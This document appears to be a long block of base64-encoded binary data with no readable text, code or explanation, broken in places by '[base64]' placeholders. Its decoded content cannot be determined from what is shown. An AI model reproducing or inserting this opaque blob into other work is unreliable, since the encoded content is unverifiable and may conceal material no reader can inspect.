01FhC+JnPOcs4HJUgbAJd4BBTVAGWMB/wBWKFRCKvrUVT0dAlkFtUJOKUPMv4wV3IbQabhFoz1VqEniL0pUI1NUN6kACJCAKv+iLNYADIEMaKOSKriheBVML6nIyztIcLIN3kLGIt5ZeH0AEwxAFojEOsZhs//0lQsaFbDnIecmWAFdQA3KQU5pBAZqxYJ8BdeOAF+QRHjyzbQjSbRjmTuQkNndgIRgSVVHVRiOWhSUCe5pwALKXYjByN6WQAi6GN2LFCylQCmowDIHThgNnkWvVSAjnYxdASXX4OIfQfHcIfc/[base64]/Z2FLJW7ktGFiQzZmo25LEAKtRyLw5jYnQghRMAHbsA3+cJu4mZu6uZu82Zu++ZvAeZtTsA17YAGO4AR/GGbZ0A/L2ZwWsZxSYQThMARIcAwqEJzYmZ3amZ21mQeWEA5ScGZOEA6W4ALbcJ3bmZ7quZ0qsAcu4AjhoFkq02bNogDPQR3rh2sgIHo38y07B5SxRT9cAFXoxE49NxkC6HQJahmsOEDzYRn8oVOZGTWwmBqtgQUkgwdhsJVcx5VeR13StQrY0A7qsBi/KApiGZbsgAMfiBZsZ4ykwWr/[base64]/DJAChQ1P1VcfEEEm8YFePAFBoVdFcihHnpdalANWdAOwQgG3dANOMAD3QAOqzALT2BpA7MxxXV4zXgH5iGNKmgvjpFD2REXofAFTxBCiLkwEQRB/wvDpH7hGo7pF0s6rpJBBHFACAngAlYqbVQ0NQpQRCt1j9UyRkpFeqaZRlWYmm0UB0fgAUfgek0QCHGaqASLqI4QnszZDy4JnYoSDl5QsBDbp9vgCMZkBJswBRGbsevpB4x6PTSULMxEQz8JUvIFT/[base64]/UD0Om5tnQAWdUAQy4AndKwP38L3h673jC77ie77ki77mm77su77uW77we75FUASnQAW6uQ/VW4i90AsDwL93F6l6Bx1O2FqWCi5AeVSkR3rdQi2OJqq/AS3xCMH0lEKkOl69oaqpwTBuQQRykDRvIKvXFV0R6HUk/HW72A7toAEkEAEsDAZ8sAr/1WC1aqB1XdBAGGMbBEMwahdCUYAHAwoIzfoykDHE9hKmjhEIdIleeIAAHaAB/ZS3s8GqrPqYDtNtzHXFTzACFMM1GNptYdQwt2AwAeMZ0oaEDiYg2gZ64gQYzZXATkWFarQh6sZurbk2gYC9PUC6r7vHfNzHfry6hWC/uLkJ0OMIuRkMDVAJEKDIjLzIjtzIkPzIkhzJlDzJllzJmGzJDRAMuUmxvmPIuLkH3CsDpFzKpnzKqJzKqrzKrNzKriwDWWCbwtmx0AOy+9sLzXGf3vQysRAKvGwgWsCEWVOy5gGAqKigFcCN+iItYaGKnYGMFmwaCDOLTwAFZDDCtVrC/[base64]/RMnn2AaGAZ07oF5d4qX1xiQMMX0YHisHllA98GxdzbRTMzhpzgLIIMXhABv8fTGodqs24SLRdmVDdwA6zgA08gFDUBQ7ggFAzTANkAAYdGEI4TFEN5MN06VFq4WfQgQW7IBhigAf5F9BiQF1mqYEkIF0apAa2SgMIkAZ8IAZQgNn9/ER75GkI8AZg8EdqgAfvHAj1FRsP020UPcbsGs1ocWzkQi0N0iCjmcAi/VRmY9JuxK++EAcqfZsGoMcxXd7m/dKC7A97oCg4fZvmUAnwHd/yPd/0Xd/2fd/4nd/6fd8QUAy4adRSkdS3mQevXOAGfuAI/sqy7A+eDD0fW9a4bKMD8AHe0CEf8MtxTSBI9EWT6FpHx3/xaE8OmhlWlEUpZUSOd8EUui8aMzL/I3NBXfCh02W0iF3j1kVdYcAH3QCBLgwG1aAONeDCNIDZZEAGZ6fDA4NCrHYCc/AEcUAHu/DhwIwF7fMBcykG2tCPYkADe4QANYCiJFADbyAKCCCWewSMXz6Wv+iAYaBBJGBTwOiLG+CLaeCLb8BBUCC2TxAhEY0FVQoalRfo3KG4LEQ140JhYoShokemYYNG+boh3D1i7HYLuEkF5H3emJ7prhsJuOkCLKm7iTIEuFkM+13qpn7qqF7q/Y2bDZ4R7e0PWZALXT3rVu3VXF3rtH7rum7rvC4Dvnub1kA9kFHWIOC/dBEz3gAIH0AdjbttL8NUIPXhALiUzdyKixs//8O2mK52FvrUFxpMCHGwCgwQaoZd7iRMzl9XA+g+agjFzS9Mdk+0Cla7Ci4MdmTQDWTQAV1AMFurahizTxbAA1zQBQegLhjkYWXwQnNQGGWwLdfSBTSgDYFwGF8uCnrgiyRw8SQABh1AAyTwBm/+i3zwBWDgz74I23SO8WVZA0U+B3MABXPAwnfQ0G7Rdq8IlcGhT55nj2s8mhJipt6ArycDkHOcuUdQBpWu6Uq/9KvbA6xuFOEw6jlQCVNf9VR/9Vaf9Vi/9Vrf9Vz/9V4f9mA/9lO/DLiZvxgR9bc5ygne9m7/9q7861OA9sNyy2bNHEenAPv5AQmy85daLRZ21v+/JYqtSHlHKHVatIRCYxrRjRbayDBPcAedNmpFO+O36O5GS+PThflg98KNLe+3R10uHAZyEAFTiwP7MAG7geTHZTBXIAdvQAZi24/9GAgYEggRwgV0gC0oYAiGYFsh8KpiyRhg/otpwPEdcACYTQM80OU1MORgoIHAKP0YX/1gwAMuD/NdAAVdEAdzOfNEcAKjUdGfgQSoCjLveugJYsXipo9oRIUdBumq1yF0PLDjzfT4n/+cfpt0DxD9jPjx569YjkoIFSZkuNBhQ4gPJUakONFiRYwLixU8ZqTfx49OCvrLIsPkSZQpVa5k2dLlS5gxT24rOAHkTZwgtQzoZar/Z68BO3cOCEV0xAgFSAeMGEAUSygQRYNqwaCgglWrFbRqnVSh61etChIoGFer1ogoR48SOZpWQa23CWrJrRWlbiAcZGrUeOOmBp+/f90A5jPYcGHEhxUnZswnDC917KpVgwQGDJ/LlyN0wIFjyOcrCU6IJl3rxGkiVyJoGCJGmxYssWOjKHNnzpwmHuYc8WBojocmZN6IIk4CAQkw8BCA4dGBTAfoHWh0eLNcOo3jJLRv5w5PVAcoGqDMGS8mjhgxeNLjeZLA/aQEkyZRiO/e/Ti5b5OeZTqC7S0iQiHillC4COUDLj74wJs7AGkQkDIAQWFCFJZY4ogl4riloCmU/5HgQxBDFHFEEks08UQUU1QxxH0KcgEnRwpSIZqEclDIxhpv1DFHHm3c0ccecQRySCGL/NHIIH+sJJiCHMFpj4L2kGlKKqu0ksopCgonJy776WWBXnoBIUygtNhlABCaYiqWo0J5io5Q4GxKi1gUsAoDrUSoYI09vapAhEn0BPSrBCrA0061/[base64]/ZSHVPCUrXsdcxGHfXTyzr/BWP21y3jY1YauoGkHWbaaYeGW9WwldbjaVBjOhziiGCWJ0YbbVjTahlCBzLUIGMOgMP4Yo44UGB2jhBuI4OPRMjoAw8S3vCu/XAR4KO55p6j37l0O5glfzJoqEG7NJAAHgIkQRpqoAYc5AoHXTjPvvDQLwjO5T2FYhjm8vMw/hwFQAIi0MUupiAGAYJjH5OQyJZQIfMsgQsFOcOJYhAJJcBwJJGQYUFoGMMYSEBnNVPCSGoWg2MURAlDm5kERiI1A9gwBq0Q4tFClER/KOGJQlRRD6IEkk0UhBU5EIaPumijL3LRR20YSRu86EU7FMQOOdDiGcHoRjHaiBVlhKMw/9LoDzssoyBtiEYbGtAGO/[base64]/ACC32YQxmWgIcDiMEDYpjWJejgARScT33FEUVfmFOudM3CXCvtwBx48P9SmKKUBt6a1wbe0Cw8RIAQEUCPv8qAB0aUgRHaYAQX3JOw+sAHPvZBVFISVbjCPUWbGFPQxu7QoDtEiDYTOqGFjhBEf/RAZWMFmsoiMRK0pjWtKDurWt06Q6AdEYpvPVnKCtKiulJhHwZQAQv3GgmyBlaHWfKHLT4C1gb4SLGLzUEDlrEMO6ytIA3I4zISO8aCLION/giAHczBigCw4rOh1WwO9EhXt9qIjP547GRPq9bLMtZG0cCbQE4JkzxESQZFKMg2ZHA3f0whbijhbUFCqduW3DYPn7ykP7bxyTy0BLj+qBJwbVLLjwClF3QAQS7RNLjBEeVwaEBDVJrSFLL/PO5xXaHPwqJpucpdznINO0psLhYILpQhEFnVbyDCyQNNpY51tILVdNSpP/2pFMHNiQ50DCwdCD/4wers3T5bBYlZqJPCENZwhNcJnTcQoVgnqAURcNCBVQyHF2T4AhkCca0mAKAMdJgDCo5QYwGYoQkVPUAfhqGdbjk0f/QrF0yNfGR0zeJ/ANTO7qxFCChHQD0P9BcjgPovIozFPdO0j33gkjm1YEFRbqKYB63KsQdp1aIji0OGlsChIlZNaAbYK179YQA6jwTPeyVaW1G71qbNNc+oRdnV/MHEkynDzmk1ANOiJgEqaKkfIvGHCqogxkt3MdM5uPRpm7Faf7Sh/xmZ5TQXR+0PLwRARodU6xqF8do/j4SLpwVtQShx2lSzgrBm1DSmxeiFgvygHzHyR3Rh6UgZ5CELymb2spd9SVBmIZLT/eRIpsDcT0pbBs01LrfTOspYPjK3BQn3sU0yEh9g10vaHVO7iRKLUAzucNxF05zqlMzH6YlPy0wq5KT5b7rUV5tP8K9VuYCHdpHTL50KAxigcz8ja0DiPJC4Bihu8ZcqmAcaX3DH90e/[base64]/cik/xBCcn6g7IFCcYbWY3WW+f+tcvoIiVoD0hBBvKPdvB9Qbp4+4IEoPilPaQdWE/I0zrJlf4ghrlRMd1Y+0NKkDRZrDnp7eX21hLKhna5ZTB9f1g/3JH2By1rubcxcbeXxAzFM8gb3gH8MhaN20qhxlE5/7uKBMCP/xML/LAKAvQyp+ogLLiD/AoEhEOVkmr/[base64]/4Xi84JdnMUqGIk1qgI7YAVWQIYcaAZWaIVlaINmZIVAagVk5LRT84K+8gdQKD7nq4JDMqNXjMVYrMUXASuTQAV0fKR0RMfiujZse0doQ0dL6i1lQ79tcDZLyIIiYMfi8oe4uSRpc6TiGqV1XEf0K0hIQkh1vL4mUTctYLe9aYphAgQ3Oa/8GwE6OSau0AoM6LLKEQuxgAuQHMCx4LJpypxquoX9wgNeQIAwMKnpCA+J25XO2JXVsEkNwMmbzEkcWA0Q/MmKA8GKyziMozgeaAcM7IZqKAJ2eKlhUKlyIcEqZClzQbnmEIXAgAI8IIM4MIQ42KgP8AAWaBcuEEJDAP8Apjs62/iAODifDfgWGqBKqrM4ujTKuoQpNQAX7nCDFoMCQpCDIZCDJ5CDQJCDOzDMsktMsmMLLXtDpkoKp/[base64]/k78hJkAAhPw7L/[base64]/1T2e5tKqwJgDVZhDVZZICxOcM4yqgJO4JBjRdbXs85WGFbrxCNhbYPe9Id6AFZZUDVb4zRgHc89Kj61akVpHdZs/IEokUd1XVd2hEd4bCR5hJI82Ed5FCV2Vdf+nEeSkMeBREdvizV6vVdT0j5125Oq0AIFCAqJ/AAsGIoBWICgiAX86IpBKRTTsAsQ9Y8nuAWVFI8OyJTswYEnuAMoYIQX+0ENyMs3YAI+QI/C4AFG0BWZnVmbrFGbtNGbzVmcxVGelFGgFEoPBFqJ6wIeiAAewIEirUulNUo4NbKo1B0wcIM5eAIU0EP14II44AExuIRLMAQQ+AA0sAcW6LkD6P+WuGzTJo04u1xbi4MCHnhTmtoOBCCeOYiAQODTIbCAJ7CAQCC4whxZs7sD/xKxCWpMufDQiPGPAJmqD9IYNLu7SbUoi3IzwkKa1bzcy22rMxA04rwzsKICzPXUsOLUk1nV1WQ/fzgDzXMrAxhNAygExLOhU8AzTNwzPAOs0L1c9iO2YAhWWATW331FYehNO/jWZK2CeigIL+AEYaBO6wyA5m0D6QW16rSjbKy0NgjeaBBXf2CFVwTXUGNOSqCE3mzF4D1fYO1NYoNXgVVX7HsrgmTHhazXdG3fkcgDS/hPeZw+glyud+w+dw3Ye5UBDlG3g4GPhBUKAvElqVATpPj/P8lZqrqwplvAAzPFwerQAw1mAm7QAxLwYG7RAW9BU73kBgQ4jznYgJCb2XbQyRt1YR3dyR+dYQ3w2SC9YQ/cwA4MQSLtYYprUg1c0qgD4om7nRogAotBgUuouzCIAxrAgg+4BDRgARsrAw1wA9RJUv45QSu8wqrrBgICoBoIg3L5y8C8W721AD4lzLJDzMMc3BLNjy9LimoagP9YXA/iAkj1hkAoA2+IEJDZKs9sM19wvNzFXFxtzdG8xFLlCCoAPVUtiNYdzc61IUmmoVOIhEmQ5NHMB9e1Idi93ELYK9A95MxtEi0K1gJQZVUmz2Bd1oJgXm61tQJYrWwtiFYA/7W0ytYC8L0paIZsrYJVBtZVlgVkQDRhtuXi44TiC+ZDOtZhFmZWrgJuXd/2XdffIlBtXja0il959F/msrZ3lMdO4LYs+Fd7Fdjpumb7LQgDRgIR0JOrUID9Q4pfegQ1iYVCkQ9AoQD5GAvQ2a+25ANR4AYT0AN48OABGqBw2YuFyxS+ECA+0AaOeoMIwAZsoFmNrlmOxtmdhWEctdEuWKDO8FEg/dmTDtqKk8mJW1qXHsrLsBMUoAMx9QCe40oBCAFDKAMeuAxR4IMfTBeUosoiU1uXhimL44N5QQA3uNMuIIS73VO9vQIL4NvB/Nu+zeoneIIoGA33CMnDhYsomP9DiXGKPMavq4LcQJbcJUghM81GyzXlLVCGEoAZ1I2EuoaZug7lLVjdtMoAGyoB2EwatDoDwEY12t2Hz11kzqtkKqChDKChu+brQ95d5S3XYa0HViBX490jZBgJZECGbIVlSoBlZIBltarOKpCFW/wz7yVX0k7eUJNt1UY0zsbsKlBfRmLn9v2FLCCsKWBfdUVnt4rXbi4C4vbH9l1n3sbmAsYuJIju+QgLel6A/WuKUDgKjUSY+ZgP/CixuluCYeCFGmBoAUpoeDBvrHyDVZCd1zlvMtCGMviCGsCGmKVZj9bZm8zvGY3hGR1pn1yglAbKDwxK8RhwDxzKo3ZpDIT/[base64]/[base64]/5I04AE1/gF1E2IKZr3map3k4oIJKRq0esHlFuNYzKIEtOGy8luSZN4BKTpoeqGv2M4C6hoObP+yRoIJLpF080zOZv3mbn/nOtYXjjPMzh//zAhB7sl/lz5aRaAj7AiDOKSBPtZ9WOxj7VW5eTmgDTji1UKt7Tkh7sCdOFQA2LxAG2R5XuQd7sJdz53pP3h637DOudtY+gd3HfNXf5j71fK18drwrA45nXpePplKK/KuKr+huX5eLcSgcb4iD09kOvURoD94O1Fn2L/gCNdAeNSCgL7gEMeCBVcBobed2meVZkL7JdqDhHkV3ILVhoF3+lH53BGf3BOfAH6ZLHr64IKbBi2Op5zg5LoY4LyZ4HlDq7RggL2QXwYzxvX0Cql7/qk7/Gd/qrQYds3iU6jGLElPca/pxLsAvPgYIb3fKeCsDqEwZMSjiLGHoIY4HD03/EvjzR2wLxk8Yt2jMGKmivymRenTc8rEilY0aqYCseKbQyUjEKhrASKUEyC0td4KMtIVYCWIGKvqMZCDlpx45M6pUma/[base64]/uYNHzA0vpDpPguMdARiLmnTLodRBELpI7Bv7/59exwR5NOP/6Bhvn389+Xv71L/[base64]/hjQAZE4TRonBnoVNGikVWkKJ18KopnJIgoxSidc85ZyGD9WFJRPcJ0JepVpBZgqjBs1KMCSJig2pUsrIJa6qhsjXprXf7QumsBsYIkTBV11f9zaisVtXErr3ZUlNqn/hRhWmlFSDttEaP5kwe10v4CbWKWhdZtRYp15k8W3HJrrbnfTuVPOK25249sIkwibwUDjDNOBbnFkm8Fvgk3CQUJFFfLLSN4EwcvOjT3XHQkwNPcGwi8oQMv2qnRXXfDvAEPN26IOccbEcgRATYkwwfff/qpHCDL+RHo4IACNrhhhTU3aCCCNmuoQYQb+szhhj0fyCLPPuPAwzApnjgLDyR2SCLUKDqd4ocfrtihBjQg0Jx0aYjCC3d4yDGEjk8keYWQPqpd5I9XEOH2CEREMYJxUJ5QywlRWFkLk0zecouXYX7gTSACIYTQEigkzlAccfj/EkcTcVQ0hTvA0Gk5nJgjAgwcPWSAp6A9+bk5IjGBVIJRxGSg50yDag4SIkD1wCdNJfRQQj6X81nppSkd6g/pmV8eJ57tOlFRWlwpvzxWnCATekjDMs9VXxXJMj1IsUyPVa7bU4+8qMJiVaw/ZHkfQEU/9ONIRXk40Nj7icX/PvwOFAFSufPrXz8qltEvP/xA8r5tVGQy/ztgtoowLmdlSwb8+1//KuKDd7XmNSKAjQgwoMEKaBBfvqmACGIjnAQkYBy1CEUoNgEFhZFAFNdxoXPgsQGJvYEXNuQOGWZBhjnMIQ5qcJgooMAIbdCABudBD3rUox72lOxk7JHPE/GT/zL+qIyKVnRZhRikoCvux2UGwpmEwqgzC+0MB1CAAg969iKlsTFESrvai1aExhZlrYV23MAbvkADKOBhRxYwG5CEdIUTCHJIhRzkFaykhSdFAUpSMo7e6NYkv3HpS1/6wB0wOZDDLaEMSxAD49g0B8P4owR0QsQpU6mMEnzuDC0xQA9SuYUMiKRRsVRGnDpXKETBCRGwU8QpaBe6M2QADqmU1BbgkIHVlQB0qOylLBUROimohpTXExVWsHkqNrShHq4Uy120Kc5HQA9UudrJsIRxTke15FScqF5FWoGM6p2hFa2QlRdkIU6uCEMw/ohKP4ywmW+ZpgjMsNZnoKXAPf8wtKGBamhDn/[base64]/uHA61B6yoZpNVKQZ3isAJ3bSikew4bkFCIsXOAEWUEEmeXjZ6E6wgl00vBO85mNeM5a1Ghd4hn7ufS/9NOos+L6PouAFybPsuw0HdGYbz6JvfO9bQAArhoDsAilrLnjB36BUgwro1yT+pdJJmJALt8DDHJajh5o6xznXidjWXJgdNZQCAEPlAQ/POAeHwYMHYjqAG+QgBzwwAhtINNkSpRqfCHRBiiurYn646GMcfJHIDtIigBiUM6xCSIxFa7LN5ugzoakRjnB944uqzKIO7LTLzeEDDcjQBTlYgK9KEiyag0TIE7B5kFF6EpUScAJHGkeSTBrALbj0BMhisnCU/00ImuKQWTY1wQOkzAAqE61oRPDpDEfR06IjrWiQxDLRezLAUXCZaEoP6iaKZqUBiKloSSn6UlOggiIknWhFgER9qrEFSK63PU5MQS+c0KZ1kSG95rWCDZz4NbDP6+tgE7vYZNnHrtXZjL0wu9n1qO70/OkPaqrmB5PbFgCz/b8FbqNc2q5vFsIt7nGTO9zbWii2+Jvu/WV7WsxwN7ylxQz5fbsTUEEwazA40nHEot+9ibBKFYCFEQQiEGVoAgAAUAoEUGcRW9uaDhyuAwQ4vIZA1QQZ1IA0KAzDjGIAAzzggYAu3EEMTpUDIdBTshzrmMc+bhkVW9YgmdH8ZmQ08v+SwVjGC4W15z4nmpTl6HOfrfHKKlKrXHkAnoeHJwwvIAMOyEa2P/b1r2pbMyLZnLe6NZJKd4NSLRQbty1x4QlgiqyfD2fZUD7EFxKRiGenoAhBkI7ulhNECe5e973rve+IsPvf+R54vwO+8II3POEPz3c8EYY17PNH8kZRAMlTfvKWrzzmL6/5zHN+857vPOg/L/rKVy81rBmX+wis+tWznvUAbD3sCSyD0LUL36qJzQUpIIJ77euDSLASF1DgAShgPOFf4MUiquMcrm2AaxJLBA7nUNRhxAEKEYCCGED2sBrc4RJicAMjzmPjCNxY5eRv+Y6j2OOUBUjI9SEyffz/M58tBtmLWeU5lJ/c1f2Dtf88Q7pazVEa/V+EzFENhBjXvEEY0AAP6JUf9chfCdKPrJnWsZkLzJlLKcCUyBkHYqACKBbfkJ3ZeckdcIE3FESZiIEnNcQSPETkFFoTkJIBiAPd1WDg2SAO3qAO5iAP7qAP9iAQ/qAQ8uAu+YP6GMFqGAEpLQNWSF4TcoUTWt4TTqEUVmEUXiEUZiEVYuEWaqEVemEUIgNUICFrHE97xR4apqEariF9oYKBTYDtrcZwCEdtjMC9VEAJEQEXgJIZ1IGJ/eEXJJ/zNcciNB8C6AAiugEvaIImNEFR4UD1RaIHkEHImQANaMMldAAYDMHI/6hHE6FfFLFHVckcFlnIVi0ZheCAV/Hf0LXiz5TVWBHN0RBd0tUiANpii3CZHc2IAu4RIUgdj0CgX/kV1lXg1nXdlNDZ3ZzAlUxSlgAO4FhSwW1CQRTE2q1JRMBgE/RB5IAEFdygINRgOP7dOIajOJ4jOaKjOaYjO66jO5YjPKpjPLbjPOIdSJhePKxGPIQDW1DeKPgjQE7ePwpkQP5jQQ6kQRKkQiYkQyKkQx4kRC7kKLRBq70LPw4YG2akRm7ke43LFLhaHL7Ga1CASt0hCd3CMMxBGXgAC/RBd0gfFJDBw03cxG3ADPHCDkSMDV3MGcUBDERAHICSGHiAIWyMyP/NwR10AR9EwBCk3PjdmHqgB3uwnI5BEX70GClW1RXFH/zJH3/[base64]/jaUrzufM1CdZAV0syhXQsMgc+Ex/9hzS1cBObQ0JpAEC1IBd/uLUAdLZRGAxVuAgBaZgEuaU3I1hbsnfQFaYMCZCxEEZsB3kSMQ2bmMf3AJIGMDcmaOKriiLtqiLviiMxqiMxmgR7oFqKFds2oVB7iiP9qiP/iiQBqmQDumQFoAYVsQQ4Bt7naFtNqmTOoAMGJg/5GYcxsYEDAcJjUMCjEAZlEIpXEAfxAELpOQA9qQahMEOfMEXAAB3AMABHN8bgIEaVGcc4EGdBmVEzAENwIMotNgl3AEfzMIQMELK0ZiNPeV6SGVUoZ9VTlH9aaUUeaVXlqLMgGWFyGd95t8q/[base64]/[base64]/0wQHwgcS4wdn6pJ3a6VCypCHIJZ/ywR2gwAF0AMoRao397vlFJY6BosuF4o/FXP2935Ap2ctsaqaS5Vg6b/Q6mVmWVStW2c+sgpfRJQLwgRooKI8Eo1857Qn4SKwS0gW6ANpUba1aLdb/vmrfkJ00cqiZfCg2Qk7Zpm7qMmIckJI3lgBs0WCzhuMAOysBm2MBJzACL/ABN7ABP7ACO3ABK4IisBJqfVa7iKvthYNGTUE9cEJ1Ga4Ij3CRjoKvIYOsVIQfgGS/hgM8fRa2/MLrQW6+ooIMZMG6gMQEsLDlwsu/kGRxIEcceOkFJEKYFtUsnJEZXSckNg4UzAEZuEEh5tGcWl/HBiUUeMAcAMEcuEELwQMeXMIl1IDIrOzKlqfLol+PYaXMyizzFtn8fSV/TO/OYarOQu/QBE1+Au3P+qcfb8h/+uwskGpdkQB28ABTSp0FIAkE/ojTwmoxyiphSahguhSuVmgU/xCJ22zJE+zZJRGOsNpvZEIOZ5Ho2QKAJiTcBczCDAiYK78yLMfyTjiCLdzoauQtgrmwLO8yL/dyRWwDlVquEWxCOfmyMR9zZBxD5fbwasSGCAXHOIzALTBiiQHAHVQfx6kB2KDRUOGBiHRHKXzBjIBNUQFl7ELEHBiCB/DAc4hCDWjDBxxADXCiU/ruoZZf8J7fVLYHVb6HfLCx+yXvkElRzMyczTIZHtfx/[base64]/R4oagFYtQNoa0iGUHbR/vZ4uAAYFyzZd979hgw0YDVvlOoPmWr0kTQd4I5tVerSVXKN68DSX9zdkNTiBQI+KUAQysibFy4/5SrCYkwgXk9DD4Agz84iTswRmk8FQ/9xRswx4MgSO8Qz8oF97q7XXrI3cjmBGEwxAgwTEU83Mn9TZsQx5YQjhY91X/g5QThIMluMA2OHd5J7UK7IELOIJVt/[base64]/MAK/EAK/MAq4PkPOEGf/wAkhEM44LkTSIET+LkTQMKhL3qhN7oRFPo7GME72IIUGIGl/1+6pQdUP7jCpiehp/M3qIe6qI86qZe6qZ86gs0hSQaMwTQBF0RBwUEsFFzAwz04g3dNXSEALwxV43hsXfMQGMxCN3SDKKjkHXyBGsjYPY/feK6cyZh4VQIZpB42zEnq894sjrfiHuOiZVt2IH97ZGtAB+x4XeURFCht+C5yg5IvkQ95JP8I3tSqS12t1sn2hWboCBYcSyOOnfq2iHLj2WrCAZSCwQ4Vci8BDOBBma/5JjD8xm5sOGwsIfyAnafABVxACjgBL6xCxnc8n/t5xzc6ozO6oUt6yVd6pduCEaj8pWu6EeDyLcc8qs88zde8zd88zrOGM8/hJIwAF8RB1f/K1IRDwRcs38M5x02JAnQ8XB6RQeNY+Mey5He2Qzt0wypAARd8ABTwgdgcEYj7rojj843tM9kv6sn888tJ+0C/TM0x9qXCONxrqs+totA4NER7Kg6AAXSUKgm4QQeAL9XxCCA96JF7NJOQkEq172CyGQhSUtlBVm4bnCd96HU2AWXOQeoeANomwg5UZ8LHwSYQgpmPvuiv+cND/DDMwiz8wDBQ/MVjvKF7/KHnecYjOp7T+ciTfKPbQqFXeriyfKaTYTYgIacP9afnPPInv/Ivf84D7KpvdQkFwi24FBHgQVE1DQlswCIswoJLhyBKxwZQzBeUMwygMxQPOySswir/8EDWa0MX8ALKjQzwCm+zBzZhv4f1IS+1t2eSAQSOLhoGRtBwEMdBDQkZKnT4ECJEHgonHpx4UQNGjRk5VuRoUeEcih/fkBBFAiUJeAhqzIogB9uQIRZmypxp4YqFEzqv7LzSU+cJn0+InEhw1EUCo7WUJqh14imRWkSiECFyi8iTW4G4bAq06U6ZMkvKxDEbp0mmJk36tO2jhteFL8NgwFgCgxCMTXr55s1bF0a4YYJ/hPsx64ejcLzYSdFxgdyFCymkpEgBibIVKU4M/yAnZbOUd5uNOCltRIqRd0ZssXZtBHY/I9n60abdr3a/eLlx3+atG3dw4cOJFzd+HHly/+XLmTd3/[base64]/MCSk+A40cJzoNrVMnbFnNtNRag80IV1yJx4jdZAvOiOlsvRXXXHXdlddem8NOO+2SEjaBQOLgATwowHhDBwRI2GCRDdYzT5TxdlBjmDhgMEsMKIYBoxtI9ovgiSiieGIOE9SAyUEIIbzwXQwvnPfDeu39sIsI8mXRoH75/TchE7sgMeAZW2yIxiEVjsijhjt6GCOIRFJ4IjCcRRIlUcDoAhuYnryJJq1yyhLLknO6YqYrEhi2KaGeetnKqa6wKk0iuGATLLGWkHMJD9DywM4+NNFEh0TUyAQGPPQqI9C9nCaULsEIG0aNwoYIx4kfAou0U8gusAIyKawgR7NOyXH/5RBXzg4VVNhSe9u1VWObLTfaZP3NN1/[base64]/gCDKXCEIzYBiXBskDKRAZsOyOa1z6xNCq5ATadmwyrU/9gCbnKrFd1gJata4eaGgNPhDnnYwx4iYX7CqgBSVkaEZB2RcWghwxcAsAIAqOELvGCWGtQAHm7FQXTdUMcqaPCEJ7hvdYygChTgwYQIvStC89JdhbBxLzfe63j/8pdBnMe8F10vRng02MI84hCHgQQkG9kIID+igYkZciQZcZZJ4JESErTEY3J4wk1Odr6RnW8nWdKJBYiAkyGMLClJuR/MajEVmdGsf//[base64]/epr30ki99PLAEmpzSFlKWMmf6u0j+u3EGAeJBTAefQllJcq4EPhOCfeDmoQlFwmIfBYAYtRZlm6kAHmPraBUgItmpqCoWu8JSnjPCZ1siGHIV1oapig7d4PhaykZUsBa7jgu1MgmVXwAMPcLA4KOhTDW7/MI8OFpGGZl1ADZqYQ7bigAcoqGE/NVCDBsqlAPd5UXVOfQIPmECCjborjWmUVxvb+EbjxjGmyTOewARyPRtZL49DaodPKcaRWURkYtkb0ixqED6UNBIBHcABIWIihyhF6ZI+saRSqwQ/lF2SO0txCv5KeQVT7g+Va7qZmzZRBrHGYQmyZIvQdlCKYUAhL2tl69OAGRhhztVSakjBKnhBma+Ro686kOaGrUkObH4Ybaz65qxcyCpyolOdklXxilnsq+sMrnDbyc4tjggFE8VBn2/YwQU0p2OjBfSghMABDRjaUEaYSylRWJNQVKe6nkQhEKJgggYM5CDbtetBFdLd/5Y3VKEO+Q6lImrphvI15jELZEUyZVEd63jH5+LUetSNs/Z4tKOB/FRGRUISUR/JA/Ii9ZPnY6omoXqyJ7d3J/K7AlPj2zKl0Dd/M5tK/9bElf7igYA+W4smEsELuvT3T18ZwiZuAcFBGepQcZ1r1ibMC15E5jF95WsJPQy2E3pKbYXNtQo/A5vElrjE/SDHbmBFqxYfG9nJds7hiBXKE5TBW/n8bOOGwQs3rKAUX1ADGTRxqDhkwizQBkMNarCKLvxnBAkwFyNmZqUoACUn735CB7iBAOHGa14dCrNx7RWifaUIpjZ+6cCfN+ebJgxHfozIdSWSyIddN2I+PSRn1f/A55Q0sgYRwMafzUvJ872PSuvNJE+2FOicMNUF8mUKzKJQplPSrNJbaaV/YfmztQCgFBfwtl4U/[base64]/velyWhXIlLi170CRgdJqySSXVRmXSaLLDfmYthrE0oKwDccGD/QjDNK9EvdS9/WahUV5CYkEqmZTwc62n2dZq29jBkrIm2XSuWVaYKttV7s/Wvvx/[base64]/NZGsX4N/WaIxEjsnM6p/eKPDuuwh8KunmJMKRhn/9oYh//mI19aKwLEoLXwgBCQTw1asCWIQgEacWYM0FwUUBIZUPau4A5WgQQc6iWAC43UaF68zEI6hMvqJV80pBQnL6UoD6Y0j3nUDPPgDBbf7POCRCFEj3lGb0eyxyBKYs/[base64]/qiQGC5HtCtiOoCRLg498kMGWy+pbLCSLil+bsIn7Gt/PG7QLMEFdGLlirDl9Ofl1mQI2mTmzgIKaIkXsEUKq3DUAIWD3ArotLCYfoALK8wy2KEMydAK9DL8wu8QpEkNpY5V2PAN2U/r5BA4cIOdCpIxG5M58LBwjqKiXKshaTJE9K8iCVHfQmcVjIQGIoAqHo0oyoUq/q40q+LdSPIBTbMkLWAWRIHwONEC5WXxRPECJUTfTFHydJM3IU8VL8+mrmfzStAnES4ipmd6bBE5IaIFUU8lBuT/z2zi9Wxw5NbnFqjkSlpuSwhhGbuzfYQwGltuBO4L5nBmLAiILRIBAKDgT+6A1IZAHKtQUPYCHVHtgtZxBZIpLsYmHsUQHsmPw1Co1+BmH12IMA2zmxxTQRf0Vg6HZVyACPiwMnHsO/wJMzUzDjTASDSmDKgidc5FomhP9vYnffBrZmYGJJ+KRDspK+RgFd5goxDvJVEKpcDMjR5PpXAUBC3P8qCrJ6HHIYwTBXVqen4qFztPA3jRkTAOBzqGBqHEfCpp5OKHKEjORK/AvE5u0dzLAkpJ3WrhK8nTKlRJLDDNF74tDq5lGAzRG6IPHMkxgpQGmKxhaobOC5HJwvBq5y+lCfyU7i//cpoE84QGk1DnpjDbz25yYzEZlFEbNTgIp54QB9qmDUUwUz7EQPFaC/kAUBTeQBQcSnU+VGQk8QEdMEUf0FwcsJOiAAtSlBDSgFwOBEJAisssUEJwMxRjkt8+8MyQp2CWh6ZeUUZ8lARxSrv0yBaTlc4g8vT2LCXUAAeQSpKGYJJeD6q0ZNAWUEtOtCgsgBB0zztR7gTCU6tGAE1qQU2UsE/O4gv4YBhC7T1vYQgWRRwB5QqhZhi67TCqhgu1zzH8c9Yeo9bKUAzHBoVQA2HhJh/50Q3dEIccFWIjNjgC